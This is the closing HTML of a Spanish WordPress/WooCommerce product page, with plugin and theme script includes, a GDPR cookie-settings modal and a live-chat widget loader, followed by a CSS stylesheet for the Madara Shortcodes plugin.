jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"blueberry-integral-01","post_type":"product","name":"blueberry-integral-01","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/blueberry-integral-01"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"4230","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16
body_size: 4126
content:
/**
 * :: Madara Shortcodes
 * -------------------------------------------------- */
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.c-button.icon-left .button-icon {
  margin-right: 9px;
}
.c-button.icon-right .button-icon {
  margin-left: 9px;
}
.c-button .button-title {
  float: none;
}
.c-button .button-title,
.c-button .button-icon {
  display: inline-block;
  vertical-align: middle;
}
.c-button.border {
  background-color: transparent;
  border: 2px solid #ca383a;
  color: #ca383a;
}
.c-button.border:hover {
  border-color: #ffcc00;
}
.c-button.border.small {
  padding: 8px 13px;
}
.c-button.border.medium {
  padding: 13px 18px;
}
.c-button.border.large {
  padding: 18px 28px;
}
.c-button.border.x-large {
  padding: 28px 58px;
}
.c-button-wrap.inline {
  display: inline-block;
}
.c-button-wrap.left {
  max-width: 100%;
  text-align: left;
  display: block;
}
.c-button-wrap.right {
  max-width: 100%;
  text-align: right;
  display: block;
}
.c-button-wrap.center {
  max-width: 100%;
  text-align: center;
  display: block;
}
.c-compare-table .c-compare-table__inner .block-group > .shortcode-inner {
  width: 25%;
  float: none;
  display: inline-block;
  vertical-align: middle;
}
.c-compare-table .c-compare-table__inner .block-group > .shortcode-inner .c-column {
  width: 100%;
}
@media only screen and (max-width: 769px) {
  .c-compare-table .c-compare-table__inner .block-group > .shortcode-inner {
    width: calc(100% / 3);
    margin-bottom: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .c-compare-table .c-compare-table__inner .block-group > .shortcode-inner {
    width: 100%;
  }
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block {
  padding: 34px 0 26px 0;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-title .item-title .heading {
  line-height: 30px;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-price .item-price .c-price {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title {
  padding-top: 17px;
  padding-bottom: 19px;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title p {
  margin-bottom: 0;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary {
  margin: 0;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary p {
  font-size: 14px;
  line-height: 25px;
  margin-bottom: 6px;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary:first-child {
  margin-bottom: 16px;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary:last-child {
  margin-bottom: 0px;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary .c-button-wrap {
  margin-bottom: 14px;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column {
  padding-left: 0;
  padding-right: 0;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block {
  text-align: left;
  border-radius: initial;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-title .item-title {
  padding: 0px 30px;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-title .item-title .heading {
  font-weight: bold;
  font-size: 24px;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price {
  padding-top: 10px;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-price {
  width: auto;
  height: auto;
  border-radius: initial;
  padding: 29px 30px 27px 30px;
  margin-top: 0;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-price .c-price {
  padding: 0;
  line-height: 60px;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title {
  padding: 23px 30px;
  border-bottom: solid 1px #f5f5f5;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title p {
  margin: 0;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-summary {
  margin: 0;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary {
  padding: 23px 30px;
  border-bottom: solid 1px #f5f5f5;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary:last-child {
  border: none;
  padding-bottom: 0px;
}
.c-icon-box.style-5 .block.style-5 .block-items-wrap {
  -webkit-transition: background-color 150ms ease-in-out;
  -moz-transition: background-color 150ms ease-in-out;
  -o-transition: background-color 150ms ease-in-out;
  transition: background-color 150ms ease-in-out;
  width: 100%;
  height: 100%;
}
.c-icon-box.style-5.custom-content .c-icon-box__inner {
  display: table;
}
.c-icon-box.style-5.custom-content .c-icon-box__inner .block-list,
.c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content {
  display: table-cell;
  width: 1140px;
}
.c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content {
  vertical-align: middle;
  width: calc(100% - 1140px);
  padding: 0px 40px;
}
.c-icon-box.style-5.custom-content .c-icon-box__inner:after {
  content: '';
  display: block;
  clear: both;
}
@media only screen and (max-width: 1600px) {
  .c-icon-box.style-5.custom-content .c-icon-box__inner {
    display: block;
  }
  .c-icon-box.style-5.custom-content .c-icon-box__inner .block-list,
  .c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content {
    display: block;
    width: 100%;
  }
  .c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content * {
    text-align: center;
  }
}
.c-block {
  max-width: 100%;
  display: block;
}
.c-block.align-left {
  text-align: left;
}
.c-block.align-right {
  text-align: right;
}
.c-block.align-center {
  text-align: center;
}
.c-typo.align-left {
  text-align: left;
}
.c-typo.align-right {
  text-align: right;
}
.c-typo.align-center {
  text-align: center;
}
.c-typo > * {
  display: inline-block;
}
.c-testimonials .c-testimonials__inner .block-group {
  opacity: 0;
  transition: opacity 0.3s;
}
.c-testimonials .c-testimonials__inner .block-group.slick-initialized {
  opacity: 1;
}
.c-testimonials .block-group .c-column.slick-cloned img {
  padding-top: 0 !important;
}
.c-testimonials.style-1 .c-testimonials__inner .block-group .block .item-image img {
  margin-bottom: 0px !important;
}
.c-testimonials.style-1 .c-testimonials__inner .block-group .block .item-avatar img {
  display: inline;
}
.c-testimonials.style-1 .c-testimonials__inner .block-group .block.no-bg .item-avatar {
  margin-top: 0;
}
.c-testimonials.style-1 .c-testimonials__inner .block-group .block .c-testimonial__rating {
  margin-bottom: 20px;
}
.c-testimonials.style-1 .c-testimonials__inner .block-group .block .c-testimonial__rating > i {
  font-size: 17px;
  padding-left: 2px;
}
.c-testimonials.style-3 .block-group .block .c-position {
  margin-bottom: 17px;
}
.c-progress {
  color: #fff;
}
.c-progress:before,
.c-progress:after {
  content: " ";
  display: table;
}
.c-progress:after {
  clear: both;
}
.c-progress .c-progress-item.circle {
  text-align: center;
}
.c-progress .c-progress-item.circle .item-content .item-round {
  max-width: 200px;
  max-height: 200px;
  margin: 0 auto;
  position: relative;
}
.c-progress .c-progress-item.circle .item-content .item-caption {
  padding-top: 24px;
  font-size: 16px;
  font-weight: bold;
}
@media (min-width: 768px) {
  .c-col-5 {
    width: 20% !important;
  }
}
@media (min-width: 768px) {
  .c-col-7 {
    width: 14.285% !important;
  }
}
@media (min-width: 768px) {
  .c-col-8 {
    width: 12.5% !important;
  }
}
@media (min-width: 768px) {
  .c-col-9 {
    width: 11.111% !important;
  }
}
@media (min-width: 768px) {
  .c-col-10 {
    width: 10% !important;
  }
}
@media (min-width: 768px) {
  .c-col-11 {
    width: 9.0909% !important;
  }
}
